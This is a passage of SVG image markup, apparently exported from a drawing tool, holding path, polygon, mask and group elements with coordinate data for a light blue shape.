                        <path d="M12.3047181,1.4835 C12.2917181,1.4915 12.5727181,1.5075 12.6957181,1.5165 C12.5787181,1.5055 12.5247181,1.4975 12.5027181,1.4885 C12.4497181,1.4875 12.3857181,1.4855 12.3047181,1.4835" id="Fill-742" fill="#BDD4E5"></path>
                        <g id="Group-746" transform="translate(12.000000, 1.000000)">
                            <mask id="mask-8" fill="white">
                                <use xlink:href="#path-7"></use>
                            </mask>
                            <g id="Clip-745"></g>
                            <path d="M0.5166749,0.23770895 L0.500774636,0.232269386 C0.5062142,0.233943098 0.51039848,0.23561681 0.5166749,0.23770895" id="Fill-744" fill="#BDD4E5" mask="url(#mask-8)"></path>
                        </g>
                        <path d="M12.5505,1.5 C12.5085,1.5 12.4725,1.5 12.4495,1.5 C12.4855,1.5 12.5195,1.5 12.5505,1.5" id="Fill-747" fill="#BDD4E5"></path>
                        <path d="M14.524,6.494 C14.504,6.498 14.493,6.502 14.476,6.506 C14.503,6.501 14.524,6.494 14.524,6.494" id="Fill-749" fill="#BDD4E5"></path>
                        <polygon id="Fill-751" fill="#BDD4E5" points="13.5845 7.483 13.5685 7.481 13.4155 7.519"></polygon>
                        <path d="M11.5054384,2.50298807 L11.5114384,2.50198807 C11.4794384,2.49298807 11.4844384,2.49798807 11.5054384,2.50298807" id="Fill-753" fill="#BDD4E5"></path>
                        <path d="M12.2,4.528 C12.447,4.466 12.527,4.554 12.8,4.472 C12.69,4.488 12.358,4.466 12.2,4.528" id="Fill-755" fill="#BDD4E5"></path>
                        <g id="Group-759" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-758"></g>
                            <path d="M0.560819055,0.236286294 C0.561655911,0.238378434 0.562911195,0.240470574 0.561655911,0.242562714 C0.565421763,0.240052146 0.565003335,0.237960006 0.560819055,0.236286294" id="Fill-757" fill="#BDD4E5" mask="url(#mask-10)"></path>
                        </g>
                        <path d="M12.486,4.5045 L12.488,4.5045 L12.514,4.4955 C12.503,4.4995 12.496,4.5015 12.486,4.5045" id="Fill-760" fill="#BDD4E5"></path>
                        <path d="M12.439,3.5065 C12.488,3.5015 12.525,3.4975 12.561,3.4935 C12.533,3.4965 12.498,3.5005 12.439,3.5065" id="Fill-762" fill="#BDD4E5"></path>
                        <path d="M12.5185,3.492 L12.4815,3.508 C12.5065,3.501 12.5155,3.496 12.5185,3.492" id="Fill-764" fill="#BDD4E5"></path>
                        <path d="M12.5123214,3.4885 C12.4913214,3.4975 12.4523214,3.5025 12.4913214,3.5115 C12.5043214,3.5095 12.5143214,3.5085 12.5253214,3.5065 C12.4873214,3.5045 12.4683214,3.4995 12.5123214,3.4885" id="Fill-766" fill="#BDD4E5"></path>
                        <path d="M12.472,3.509 C12.493,3.506 12.509,3.503 12.528,3.5 L12.513,3.491 L12.472,3.509 Z" id="Fill-768" fill="#BDD4E5"></path>
                        <path d="M13.6184356,6.466 C13.5424356,6.487 13.4584356,6.511 13.3754356,6.534 C13.5684356,6.487 13.6484356,6.515 13.6184356,6.466" id="Fill-770" fill="#BDD4E5"></path>
                        <g id="Group-774" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-773"></g>
                            <path d="M0.510147424,0.229131175 C0.539855812,0.231641744 0.554082364,0.233733884 0.560777212,0.236244452 C0.560777212,0.236244452 0.55701136,0.232897028 0.554500792,0.231641744 C0.536926816,0.230386459 0.520608124,0.229549603 0.510147424,0.229131175" id="Fill-772" fill="#BDD4E5" mask="url(#mask-12)"></path>
                        </g>
                        <path d="M13.519975,3.4745 L13.479975,3.5255 C13.506975,3.5105 13.520975,3.4925 13.519975,3.4745" id="Fill-775" fill="#BDD4E5"></path>
                        <path d="M13.4816297,4.497375 L13.5166297,4.503375 C13.5226297,4.497375 13.5136297,4.495375 13.4816297,4.497375" id="Fill-777" fill="#BDD4E5"></path>
                        <path d="M13.596,3.48 C13.497,3.494 13.441,3.506 13.404,3.518 C13.426,3.518 13.445,3.519 13.477,3.52 L13.596,3.48 Z" id="Fill-779" fill="#BDD4E5"></path>
                        <path d="M13.4985,6.5 L13.5015,6.5 L13.4985,6.5 Z" id="Fill-781" fill="#BDD4E5"></path>
                        <path d="M12.5256346,5.21073655 C12.5047287,5.20790104 12.53111,5.20141987 12.5584868,5.19574884 C12.5619711,5.19858435 12.5674465,5.20101479 12.5778995,5.2038503 L12.5953211,5.20182494 C12.568442,5.20506552 12.543554,5.20830611 12.5256346,5.21073655 M13.456446,4.97741435 C13.4524639,4.98308538 13.4524639,4.9887564 13.4549527,4.99442743 C13.4081633,5.00333904 13.358885,5.00941514 13.3603783,5.00536441 C13.3927327,5.00252889 13.4176207,4.98956655 13.456446,4.97741435 M13.9935291,5.373576 C13.9925336,5.35494263 13.8163265,5.3978804 13.7122947,5.41327318 C13.6550523,5.40031084 13.8412145,5.37843688 13.9308113,5.35413248 C13.8795421,5.34927161 13.7122947,5.36871512 13.7162768,5.35737307 C13.7451468,5.3508919 13.7555998,5.34684117 13.7934296,5.34279043 C13.6465903,5.35413248 13.7745147,5.30106789 13.5903435,5.3160556 C13.6062718,5.31240994 13.6207068,5.30916935 13.6346441,5.30592877 C13.5445495,5.32294184 13.4534594,5.34035999 13.3882529,5.35251219 C13.3832753,5.3448158 13.2707815,5.35737307 13.3872573,5.33306868 C13.3857641,5.3387397 13.4325535,5.33063824 13.4698855,5.32699258 L13.4166252,5.32699258 C13.5828771,5.28891569 13.4783474,5.32861287 13.6032852,5.30633384 C13.543554,5.29904252 13.3982081,5.3039034 13.4425087,5.28243452 C13.6067695,5.25043373 13.5067198,5.30309325 13.6485814,5.25975041 L13.591339,5.29094106 C13.8471877,5.22936992 13.5759084,5.30633384 13.8511697,5.24314241 C13.8919861,5.20830611 13.7585864,5.22855977 13.7999004,5.19372347 C13.7063216,5.2038503 13.6645097,5.21924309 13.5714286,5.22936992 C13.396217,5.22005324 13.9795918,5.12810161 13.7521155,5.13822844 C13.6401195,5.14997556 13.4300647,5.1827865 13.5360876,5.14430454 L13.7247387,5.11918999 C13.7371827,5.09083487 13.4519662,5.14997556 13.5714286,5.10177184 C13.6460926,5.09407545 13.6381284,5.1114936 13.6595321,5.10379721 C13.802887,5.06166959 13.5505226,5.10946824 13.5470383,5.09610082 L13.7122947,5.06572032 C13.6789447,5.04263115 13.5520159,5.03209924 13.5136884,5.00657963 C13.5634644,5.00009845 13.6167247,4.99726294 13.666003,4.98187016 C13.5729219,4.95716069 13.6655052,4.89720985 13.7565953,4.8449554 L13.6102539,4.85305686 C13.6107516,4.8494112 13.6734694,4.837259 13.7018417,4.83644886 C13.753111,4.81376475 13.6107516,4.8494112 13.5525137,4.85143657 C13.5410652,4.84455032 13.6331508,4.82794232 13.6769537,4.82632203 C13.5500249,4.81984085 13.3982081,4.79310602 13.5465406,4.74368708 L13.5903435,4.74247186 C13.6441015,4.71330659 13.2901941,4.76232045 13.4196117,4.72302834 L13.4464908,4.72302834 C13.4982578,4.66874853 13.3549029,4.63674774 13.5659532,4.57153094 C13.356894,4.59380997 13.6495769,4.51441561 13.3593828,4.55046713 C13.4977601,4.50509893 13.5510204,4.505504 13.6401195,4.45649014 C13.6515679,4.44474301 13.456446,4.46580682 13.4235938,4.45770536 L13.5749129,4.43745169 L13.4126431,4.4419075 L13.5928323,4.40950164 L13.5515182,4.40342554 C13.5430562,4.40909657 13.4853161,4.42165384 13.4415132,4.42651472 C13.3688402,4.4176031 13.5380786,4.36980446 13.6157292,4.35967763 L13.479343,4.33415801 C13.5405674,4.32727177 13.5629667,4.33172757 13.6027875,4.33253772 C13.444002,4.32970221 13.7615729,4.3086384 13.6157292,4.30580288 C13.5818815,4.31268913 13.5256346,4.31552464 13.4942758,4.31876523 C13.5843703,4.29729635 13.5813838,4.27420717 13.5395719,4.2616499 L13.6450971,4.25233321 C13.666003,4.21830706 13.5833748,4.19319252 13.578895,4.15835622 C13.5321055,4.17617944 13.3504231,4.19440774 13.3310105,4.18630627 L13.4907914,4.16362217 C13.3907417,4.16848305 13.4320557,4.18104032 13.3086112,4.18144539 C13.3245396,4.16645768 13.4897959,4.15187505 13.5430562,4.15349534 L13.4848183,4.14377358 C13.5326033,4.13972285 13.5584868,4.13769748 13.6197113,4.13243153 C13.518666,4.13729241 13.7765057,4.08706332 13.6012942,4.09719016 L13.6490791,4.09111406 C13.6441015,4.05627776 13.5863614,4.046556 13.5729219,4.01941609 C13.4345445,4.03359365 13.4634146,4.01941609 13.3494276,4.02265668 C13.3907417,3.99673199 13.4962668,3.96230076 13.4808362,3.93840144 C13.4091588,3.92786953 13.3628671,3.94528768 13.2792434,3.94569276 C13.4051767,3.93151519 13.3892484,3.90761587 13.4828273,3.91126153 C13.4574415,3.88331147 13.4514684,3.87561508 13.3434545,3.84685488 C13.2921852,3.85617156 13.269786,3.86305781 13.2264808,3.8646781 C13.2045794,3.85981722 13.2772524,3.84361429 13.3379791,3.83875341 L13.3514186,3.83956356 C13.1553011,3.81363887 13.7058238,3.70588938 13.4370333,3.69616763 L13.4504729,3.69697777 L13.3086112,3.67348352 C13.3280239,3.65525523 13.4051767,3.67469874 13.4818318,3.65606537 C13.2653061,3.63581171 13.5052265,3.59287395 13.3603783,3.57302536 C13.7317073,3.51834046 13.3235441,3.48836504 13.557989,3.43692074 L13.4698855,3.44542728 C13.3827775,3.44380698 13.5196615,3.43124971 13.5390742,3.42355332 C13.4703833,3.42962942 13.4609258,3.43894611 13.4121453,3.43732581 C13.2971628,3.37251409 13.5261324,3.27853709 13.5978099,3.20076303 C13.6192135,3.17281297 13.1393728,3.21372537 13.3469388,3.16673687 L13.5116974,3.1663318 C13.3096068,3.12379911 13.5087108,3.05493665 13.3379791,3.0103786 C13.3758089,3.01159382 13.4255849,3.00916338 13.4250871,3.01442933 C13.543554,2.99701118 13.4275759,2.97230171 13.3305127,2.97716259 C13.3409657,2.9678459 13.4186162,2.97068142 13.4673967,2.96298502 C13.5370831,2.94840239 13.3130911,2.94192121 13.4310602,2.93057916 C13.4504729,2.9285538 13.4698855,2.93179438 13.4798407,2.9330096 C13.4216028,2.9285538 13.491787,2.89857838 13.3549029,2.91194579 C13.419114,2.88885662 13.2906919,2.87589427 13.3708313,2.85645076 C13.2165256,2.85240002 13.4430065,2.81877894 13.2244898,2.82444997 C13.4494774,2.8163485 13.4036834,2.78191728 13.2971628,2.77300566 C13.3653559,2.77462596 13.3668492,2.75923317 13.4614236,2.76085347 C13.4579393,2.7466759 13.4156297,2.73492878 13.3001493,2.74140995 C13.5679443,2.70495336 13.0806371,2.6952316 13.4250871,2.66809169 C13.3021404,2.62920466 13.2185167,2.59153284 13.1637631,2.55345596 C13.3882529,2.54900015 13.1881533,2.59598865 13.4235938,2.58748211 C13.3290194,2.55386103 13.1358885,2.53725303 13.1881533,2.49917614 C13.2185167,2.48864423 13.2857143,2.50201165 13.3240418,2.50444209 C13.2299652,2.46960579 13.3429567,2.43274412 13.2195122,2.40195856 C13.2409159,2.40195856 13.2633151,2.40519914 13.2807367,2.40803466 C13.2732703,2.40155348 13.3130911,2.3922368 13.211548,2.39507231 L13.2389248,2.40074334 C13.0910901,2.41411075 12.9293181,2.38048967 12.850672,2.38048967 C13.1433549,2.38656577 12.9238427,2.34646352 13.2936784,2.35780557 C13.2742658,2.35375484 13.2254853,2.34929903 13.1577899,2.3513244 C13.1777003,2.34484323 13.2170234,2.34200771 13.294674,2.34727367 C13.2389248,2.32499464 13.1304131,2.3347164 13.1324042,2.31365259 C13.1816824,2.31284244 13.2005973,2.31689317 13.259333,2.31810839 C13.1622698,2.30879171 13.0657043,2.29947502 13.1075162,2.28124673 C13.1373818,2.2816518 13.1757093,2.27922136 13.1752115,2.28448731 C13.1592832,2.25410682 12.9173718,2.2346633 13.0099552,2.199827 C13.2244898,2.20792846 13.0801394,2.1876748 13.2658039,2.18483929 L13.2105525,2.16701607 L13.1199602,2.17471246 C13.1229467,2.1589146 12.9880538,2.14554718 13.0487805,2.13136962 L13.1254355,2.14311674 L13.0900946,2.1135464 L13.0194126,2.13055947 C12.9238427,2.11476161 12.7849676,2.13298991 12.8362369,2.11152103 C12.8551518,2.11597683 12.8387257,2.0953181 12.948233,2.08681156 L12.9487307,2.08681156 C12.8894973,2.07911517 12.8272773,2.0710137 12.8730712,2.0588615 C12.9328024,2.0588615 13.0786461,2.05926658 13.1184669,2.05926658 C12.9631658,2.05157019 13.0751618,2.02199984 12.9099054,2.01187301 C12.9492285,2.01511359 13.0462917,2.01551867 13.0666999,2.01430345 L12.9402688,2.0074172 C12.9805874,2.00012588 13,1.99931574 13.0776506,2.00053096 C13.1005475,1.978657 12.8422101,2.00701213 12.9437531,1.98068237 C12.9537083,1.9831128 12.9726232,1.98189759 12.9920358,1.98635339 C13.0452962,1.96002363 12.9118965,1.93450401 12.9741165,1.91060469 C13.1607765,1.90452859 13.0199104,1.93207357 13.1777003,1.92518733 C13.1433549,1.88994595 12.9537083,1.85065385 12.9990045,1.81662769 L12.9780986,1.82270379 C12.7147835,1.81460233 13.1095072,1.79920954 12.985565,1.7801711 C13.0049776,1.78462691 13.1319064,1.78786749 13.1025386,1.7862472 C13.1453459,1.7635631 13.0388253,1.73804348 12.9566949,1.70077674 L13.0243902,1.70644777 C13.085117,1.6938905 13.060229,1.67120639 13.0915879,1.65702883 C13.0238925,1.65095273 13.035341,1.64285127 12.9362867,1.64568678 C13.3240418,1.60923018 12.7312096,1.552925 13.0552514,1.52051914 C13.0557491,1.52538002 13.1144848,1.53388656 13.1149826,1.5302409 L13.0542558,1.49378431 C12.9392733,1.49297416 12.9845694,1.49621474 12.8944749,1.50067055 C12.8262817,1.49459445 12.7740169,1.48284733 12.7750124,1.47434079 C12.8496765,1.49216401 12.9591837,1.48001181 13.0238925,1.47515094 C12.9885515,1.47353064 12.950224,1.47231542 12.9138875,1.4711002 C13.1189647,1.45935308 12.6824291,1.46097337 12.8218019,1.44031463 L12.8820309,1.44355522 C12.8516675,1.43302332 12.7725236,1.42168126 12.790443,1.41236458 C12.9233449,1.41276965 12.8516675,1.42451678 12.9611747,1.42856751 C12.9542061,1.41438995 12.7108014,1.39211092 12.8442011,1.38400945 C12.8805376,1.39130077 12.8810353,1.39980731 12.9173718,1.40709863 C13.0741663,1.39859209 13.0343454,1.39616165 13.0597312,1.38643989 L13.0557491,1.38765511 L13.1279243,1.36618623 L13.0856147,1.37104711 C12.7401692,1.34026154 13.0238925,1.33297022 12.7984072,1.30015929 C13.012444,1.331755 12.9223494,1.3090709 13.0731707,1.31676729 C13.1154803,1.31231148 13.1622698,1.30502017 13.2045794,1.30947597 C13.0836237,1.29367811 13.3016426,1.29489333 13.12444,1.27180416 C13.1727227,1.27342445 13.1299154,1.26046211 13.2513688,1.2681585 C13.2140368,1.25236064 13.1667496,1.26775343 13.1060229,1.26410777 C12.9412643,1.23453742 13.3106023,1.22076493 13.0861125,1.17863731 C12.9945246,1.14663652 12.8312593,1.13367418 12.7521155,1.10329368 C12.8302638,1.0984328 12.9283225,1.11949661 12.9283225,1.11949661 C13.0004978,1.10896471 12.9885515,1.09802773 12.9337979,1.0818248 C12.9756098,1.08668568 13.0119462,1.08547046 13.0666999,1.08425524 C13.0547536,1.07331826 12.8904928,1.06805231 12.9631658,1.05792548 C13.0169238,1.0635965 13.1025386,1.07291319 13.1572922,1.07858421 C13.1134893,1.06400158 13.0238925,1.0469885 12.9810851,1.03159571 C13.0657043,1.03281093 13.1085117,1.04617835 13.1632653,1.05387474 C13.1264311,1.03726674 13.0900946,1.0121522 12.9566949,1 L12.9084121,1.00688625 C12.902439,1.00121522 13.0233947,1.0105319 13.0472872,1.01579786 C13.1513191,1.03402615 12.9995022,1.03119064 12.9507218,1.02916527 L12.9208561,1.0182283 C12.6361374,1.0121522 12.9631658,1.05833055 12.9452464,1.0757487 L12.7391737,1.05711533 L12.9094077,1.08506538 C12.8551518,1.0862806 12.7396715,1.08344509 12.7093081,1.07250811 C12.6062718,1.08060958 12.7819811,1.08830597 12.6669985,1.093977 C12.6495769,1.09438207 12.6396217,1.09316685 12.6311598,1.09154656 L12.6918865,1.10815456 C12.6485814,1.10329368 12.545545,1.10288861 12.5764062,1.09640744 C12.4549527,1.11423066 12.728223,1.14218071 12.5709308,1.14339593 L12.557989,1.14096549 C12.6256844,1.17701702 12.7098059,1.1514974 12.8860129,1.18430833 L12.5107018,1.18349819 L12.6615231,1.19362502 C12.6565455,1.1968656 12.6441015,1.2029417 12.5833748,1.19929604 C12.6864111,1.21630912 12.6495769,1.20010619 12.7471379,1.21144824 C12.6077651,1.22198015 12.8088601,1.25924689 12.5669487,1.25276571 C12.6819313,1.26329762 12.6570433,1.24101859 12.7361872,1.26167733 C12.4758586,1.25560123 12.77999,1.28355128 12.6600299,1.29367811 C12.5256346,1.28355128 12.5978099,1.27220923 12.4768542,1.28233606 C12.7028372,1.30056436 12.4255849,1.30988104 12.4683922,1.32446368 C12.6490791,1.331755 12.5425585,1.3544391 12.6012942,1.37833843 C12.5405674,1.37469277 12.4997511,1.41438995 12.433549,1.43221317 L12.4036834,1.43059288 C12.5858636,1.44071971 12.5505226,1.45975815 12.5873569,1.47596108 C12.4778497,1.47191035 12.4345445,1.46785962 12.3867596,1.45813786 L12.3867596,1.47231542 C12.4449975,1.47758137 12.4753609,1.48284733 12.495769,1.49256909 L12.3598805,1.48487269 C12.3663514,1.50391114 12.5181682,1.52700031 12.4260826,1.5484692 C12.5535092,1.55333007 12.7814833,1.53915251 12.8661025,1.56629242 C12.7969139,1.56548227 12.6794425,1.56345691 12.6510702,1.55616559 C12.6605276,1.55859603 12.7078148,1.5650772 12.6789447,1.56872286 L12.5629667,1.55576051 C12.5116974,1.5650772 12.6600299,1.56386198 12.6485814,1.57236852 C12.5505226,1.56953301 12.5778995,1.57682432 12.5002489,1.57358374 C12.4912892,1.57155837 12.5410652,1.56710257 12.5027377,1.56305183 C12.4848183,1.57236852 12.4265804,1.58290042 12.3514186,1.58492579 C12.4076655,1.58533086 12.4843206,1.58816638 12.4962668,1.59586277 C12.5032354,1.61449614 12.3782977,1.59910335 12.3280239,1.60882511 C12.3952215,1.61530628 12.3245396,1.62543312 12.4718766,1.62907877 C12.470881,1.63434473 12.4016924,1.63393965 12.3623693,1.63515487 C12.4265804,1.64649692 12.3792932,1.68092815 12.5360876,1.67323176 L12.5465406,1.67080132 C12.5495271,1.67161147 12.5495271,1.67161147 12.5530114,1.67282669 L12.5530114,1.67242161 L12.5530114,1.67282669 C12.6978596,1.70685284 12.4678945,1.73642319 12.5301145,1.76882905 L12.4803385,1.7680189 C12.5360876,1.78786749 12.5126929,1.8105516 12.618218,1.82513423 C12.6177203,1.83040019 12.5281234,1.83688136 12.4693878,1.83404584 C12.506222,1.84862848 12.5609756,1.85105892 12.479343,1.87050244 C12.3937282,1.85551473 12.4036834,1.87495824 12.4171229,1.85510965 C12.3743156,1.87333795 12.2956695,1.87738868 12.4300647,1.89845249 C12.3041314,1.89035103 12.2712792,1.91100976 12.309109,1.92032645 L12.3992036,1.90776918 C12.4171229,1.91830108 12.40667,1.92680762 12.3952215,1.93571923 L12.2299652,1.92964313 C12.0283723,1.96772002 12.5729219,2.00012588 12.2354405,2.02848101 C12.3509209,2.03860784 12.3170732,2.00782227 12.4524639,2.01713896 C12.4300647,2.03455711 12.1921354,2.05319048 12.1916376,2.05845643 C12.1000498,2.0831659 12.433549,2.08073546 12.3703335,2.10625508 C12.4300647,2.10301449 12.5873569,2.09936883 12.643106,2.1180022 C12.6212046,2.13542035 12.3952215,2.14028123 12.3484321,2.12974933 C12.3429567,2.12529352 12.3618716,2.12326815 12.381782,2.12326815 C12.3603783,2.11759713 12.3349925,2.11030581 12.2707815,2.11759713 L12.3295172,2.11962249 C12.2692882,2.12853411 12.2757591,2.1528385 12.1791936,2.14757255 C12.2354405,2.16093997 12.2757591,2.1528385 12.3066202,2.14271167 C12.2210055,2.16580085 12.3036336,2.17835812 12.246889,2.20225744 C12.2792434,2.19820671 12.3489298,2.19415597 12.3484321,2.19780163 C12.2757591,2.23263793 12.4604281,2.2119792 12.4868094,2.2346633 C12.3972125,2.24884086 12.271777,2.23223286 12.3479343,2.25491696 C12.2872076,2.2694996 12.1911399,2.25937277 12.1428571,2.25410682 C12.257342,2.27436048 12.0691887,2.29501922 12.0482827,2.30757649 L12,2.29704458 C12.0288701,2.30352575 12.0283723,2.30879171 12.0283723,2.31486781 L12.1458437,2.30676634 C12.1254355,2.31365259 12.1254355,2.31932361 12.0761573,2.31972869 C12.1538079,2.32539971 12.2722748,2.31203229 12.3782977,2.32377942 C12.3185665,2.33350118 12.4435042,2.34970411 12.2872076,2.35497006 C12.3394724,2.32620986 12.1294176,2.36023601 12.1035341,2.33714684 C12.122449,2.34160264 12.1214535,2.34727367 12.1010453,2.35415991 C12.0836237,2.35537513 12.0686909,2.35375484 12.0592334,2.35172947 C11.9203584,2.38089475 12.2374316,2.36145123 12.234445,2.38899621 C12.1458437,2.38697085 12.0666999,2.3983129 12.0856147,2.40236363 C12.0876058,2.39142665 12.2329517,2.39466724 12.3011448,2.40357885 C12.232454,2.42221222 12.3524141,2.42140207 12.3449477,2.43071876 L12.3768044,2.41978178 C12.4654057,2.42180715 12.4539572,2.43071876 12.4818318,2.44206081 C12.4131409,2.44449125 12.4345445,2.43193398 12.4041812,2.43679486 C12.5594823,2.44732676 12.2444002,2.47082101 12.3494276,2.48742902 C12.2896964,2.49796092 12.1836735,2.49228989 12.1428571,2.50079643 C12.2578397,2.5194298 12.022897,2.52712619 12.1189647,2.54737986 C12.2369338,2.5376581 12.207566,2.53725303 12.3240418,2.55021537 L12.2389248,2.51537907 L12.4126431,2.53482259 C12.4136386,2.52388561 12.3369836,2.5133537 12.356894,2.50646746 C12.4539572,2.51537907 12.4245893,2.51456892 12.5226481,2.5072776 C12.3454455,2.52672112 12.6281732,2.53441751 12.5087108,2.55467118 L12.2150324,2.56155742 C12.0846192,2.59193792 12.3678447,2.60449519 12.2951717,2.64054671 L12.346441,2.62839451 C12.4629169,2.62920466 12.3633649,2.64864817 12.4116476,2.65836993 C12.3125933,2.6603953 12.2777501,2.66849676 12.2165256,2.67497794 C12.2891986,2.67214242 12.2110503,2.70049755 12.4076655,2.69685189 L12.2787456,2.71670048 C12.2269786,2.74627083 12.5599801,2.73816936 12.5281234,2.76571435 C12.4206073,2.76166361 12.3519164,2.77624625 12.2742658,2.76125854 C12.2742658,2.77017015 12.2563464,2.77867669 12.3245396,2.77624625 C12.2633151,2.78394264 12.4579393,2.79609484 12.3653559,2.80743689 C12.408661,2.80946226 12.5116974,2.80662675 12.5037332,2.81675358 C12.4838228,2.81756372 12.4549527,2.81877894 12.4549527,2.81877894 C12.5037332,2.81675358 12.5221503,2.83133621 12.6301643,2.81877894 C12.3260329,2.85807105 12.6580388,2.89250228 12.396217,2.92774365 C12.4310602,2.94556687 12.4639124,2.96703576 12.4728721,2.98404883 C12.4430065,2.98445391 12.4235938,2.98647927 12.433549,2.98283361 C12.34445,3.01118874 12.7162768,2.98364376 12.6167247,3.01604962 C12.4589348,3.03792358 12.5296167,3.00592279 12.4703833,3.01726484 C12.1478347,3.0375185 12.5161772,3.04805041 12.3295172,3.07640554 L12.3101045,3.07275988 C12.2015928,3.09260847 12.4345445,3.10111501 12.4131409,3.12501433 C12.4131409,3.12501433 12.3852663,3.12663462 12.3648581,3.12744477 C12.5301145,3.13433101 12.5873569,3.16066078 12.6356396,3.18010429 C12.5087108,3.18050937 12.5679443,3.17402819 12.4400199,3.18537024 C12.4589348,3.19428186 12.6455948,3.17078761 12.6834246,3.18820576 C12.6147337,3.19833259 12.555998,3.21615581 12.419114,3.22668772 L12.4101543,3.20845942 C12.2339472,3.22830801 12.4181185,3.23195367 12.3887506,3.24370079 L12.3111,3.24734645 C12.3389746,3.27448636 12.5340966,3.26273924 12.5231458,3.29433495 L12.5813838,3.28704363 C12.776008,3.29149944 12.4738676,3.30810744 12.6192135,3.31539876 L12.4240916,3.33362706 C12.4723743,3.34172852 12.6172225,3.35955175 12.6560478,3.37656482 C12.5097063,3.37575468 12.4325535,3.35712131 12.3454455,3.34861477 C12.3454455,3.35995682 12.3638626,3.38507136 12.4604281,3.38426122 C12.4415132,3.38102063 12.3927327,3.37899526 12.4225983,3.37210902 C12.5774017,3.3753496 12.65555,3.38790687 12.6540567,3.40937576 C12.2742658,3.43246493 12.5634644,3.47297226 12.2712792,3.51064407 C12.4161274,3.53940427 12.2210055,3.59287395 12.24888,3.63662186 C12.5420607,3.59692468 12.259333,3.6495842 12.5614734,3.62203922 C12.5823793,3.63095083 12.5778995,3.63500156 12.557989,3.63783708 L12.3812842,3.6844205 C12.2941762,3.69981329 12.3130911,3.6799647 12.2458935,3.68685094 C12.2249876,3.71196548 12.1189647,3.70750968 12.0398208,3.72938363 C12.1478347,3.71723144 12.1961175,3.72452275 12.1562967,3.74153583 L12.2936784,3.71075026 C12.458437,3.72938363 12.0428074,3.76057428 12.2065704,3.77961272 L12.110005,3.77758735 C12.1682429,3.78973955 12.1159781,3.84037371 12.3618716,3.83470268 C12.3275261,3.84077878 12.2453957,3.85212083 12.2224988,3.84685488 C12.1916376,3.89100787 12.4942758,3.9116666 12.3489298,3.95703481 L12.2742658,3.96108554 C12.2971628,3.96635149 12.4151319,3.96068047 12.3424589,3.97728847 C12.3115978,3.97971891 12.2677949,3.9813392 12.2648084,3.98538994 C12.2901941,3.98701023 12.3967148,3.99227618 12.3549029,4.00645374 L12.2707815,4.00645374 C12.1801891,4.05506254 12.4818318,4.04574585 12.5370831,4.07248069 C12.3200597,4.09516479 12.2538576,4.13364675 12.2215032,4.15268519 L12.1906421,4.1555207 C12.1717272,4.2041295 12.3842708,4.21344618 12.4763564,4.24544697 C12.2453957,4.29810649 12.3927327,4.34468992 12.2682927,4.40221032 C12.307118,4.39127334 12.4375311,4.38317188 12.4604281,4.38803276 C12.4181185,4.40302047 12.6157292,4.39694437 12.4166252,4.4192234 L12.4196117,4.41557774 C12.2259831,4.44636331 12.2812344,4.46054087 12.2792434,4.47714887 L12.5395719,4.44757853 C12.1697362,4.5358845 12.6998507,4.53669464 12.3658537,4.60312666 C12.4325535,4.60434188 12.4345445,4.61689915 12.5012444,4.61811437 L12.3618716,4.63593759 C12.3315082,4.66834345 12.3170732,4.68454638 12.356894,4.71411673 L12.2563464,4.7205979 C12.2513688,4.74125664 12.6620209,4.68981234 12.6739671,4.70601527 L12.4673967,4.74004142 C12.4768542,4.77285235 12.3031359,4.8328032 12.4982578,4.83928437 C12.4678945,4.84293003 12.4076655,4.85062642 12.3977103,4.84617062 C12.3957193,4.86277862 12.2712792,4.92759034 12.5545047,4.88060184 C12.3698357,4.90774175 12.5440518,4.91746351 12.6296665,4.92313453 L12.4927825,4.94055269 C12.6704828,4.93002078 12.7182678,4.92313453 12.7710304,4.93690703 C12.7546043,4.94419834 12.6630164,4.95756576 12.6963664,4.94581864 C12.628671,4.97336362 12.8282728,4.93893239 12.7605774,4.97012303 L12.6714783,4.97579406 C12.6645097,4.99442743 12.7112992,4.98592089 12.8148333,4.97984479 C12.8715779,4.98227523 12.7874564,5.01711153 12.6650075,5.03898549 C12.7411648,5.0296688 12.8432056,5.0235927 12.8098556,5.03898549 C12.7640617,5.04749203 12.7341961,5.04830217 12.7197611,5.04870725 C12.6331508,5.09205008 12.8885017,5.0661254 12.7595819,5.10663272 C12.7142857,5.11432911 12.6918865,5.11918999 12.6789447,5.12324073 C12.6769537,5.09974648 12.6794425,5.08030296 12.6893977,5.08070803 C12.5639622,5.10055662 12.5465406,5.12243058 12.3698357,5.13498785 C12.4678945,5.13498785 12.6799403,5.12729146 12.6251867,5.15483644 C12.6137382,5.15726688 12.6017919,5.16010239 12.5823793,5.16415313 L12.5679443,5.1645582 C12.5564958,5.1706343 12.5694375,5.17265966 12.591339,5.17265966 C12.5719263,5.18157128 12.5574913,5.18764737 12.5569935,5.19372347 C12.4539572,5.21276192 12.5067198,5.22410397 12.5037332,5.2342308 C12.6406172,5.21073655 12.6217023,5.22612933 12.7322051,5.19615391 C12.7227476,5.1993945 12.7152812,5.19736913 12.7078148,5.19210318 C12.7038328,5.19169811 12.701344,5.19007781 12.692882,5.19088796 L12.7048283,5.18926767 C12.6998507,5.18400172 12.6948731,5.1767104 12.6903932,5.16820386 C12.7620707,5.16415313 12.8222997,5.16172269 12.7486312,5.18440679 C12.838228,5.1750901 12.9298158,5.16536835 12.973121,5.16050747 C12.7849676,5.20425538 12.6874067,5.24557285 12.5709308,5.2690671 C12.6545545,5.28405481 12.6381284,5.3265875 12.8994525,5.29985267 C12.9342957,5.30187803 12.827775,5.32132155 12.788452,5.33144838 C12.7615729,5.33104331 12.7640617,5.32496721 12.726232,5.32901794 C12.7964161,5.33347375 12.7640617,5.37155064 12.9442509,5.34400565 C12.8680936,5.37803181 12.776008,5.36182888 12.8128422,5.38370283 L12.7565953,5.38977893 C12.4853161,5.49469291 13.2389248,5.39504488 12.8875062,5.52021252 C12.9089099,5.51170598 12.9183673,5.50765525 12.948233,5.50157915 C12.8053758,5.59920181 13.1373818,5.61135401 12.9014435,5.72679989 C12.8556496,5.75596516 12.9706322,5.7357115 13.060229,5.73004047 L12.9153808,5.76285141 L13.0900946,5.74948399 C13.2215032,5.7523195 12.7461424,5.8689806 12.9900448,5.85763855 L13.087108,5.83333415 C13.072673,5.84953708 13.1572922,5.86128421 13.0433051,5.88234802 C13.0617222,5.87991758 13.147337,5.86574001 13.0970632,5.8811328 L13.0209059,5.89693065 L13.1607765,5.90138646 C13.1134893,5.93662783 12.8576406,5.95971701 12.8531608,5.99819897 